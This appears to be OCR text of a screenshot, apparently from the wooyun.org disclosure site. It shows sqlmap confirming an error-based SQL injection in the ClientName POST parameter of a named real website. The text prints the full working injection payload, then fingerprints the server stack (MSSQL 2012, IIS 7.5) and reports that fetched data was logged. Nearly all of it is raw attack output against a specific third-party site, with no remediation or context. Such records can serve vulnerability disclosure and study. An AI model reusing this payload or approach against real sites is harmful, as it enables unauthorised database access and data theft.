 sqlmap
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ClientName (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: ClientName=-5784') OR 9505=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+
CHAR(113)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9505=9505) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(120)+CHAR(113))) AND ('PtUB'='
PtUB&PWD=aaa
---
[16:22:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[16:22:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[16:22:39] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\www.feijipiao.cn'
[*] shutting down at 16:22:39
C:\Python27\sqlmap>
www.wooyun.org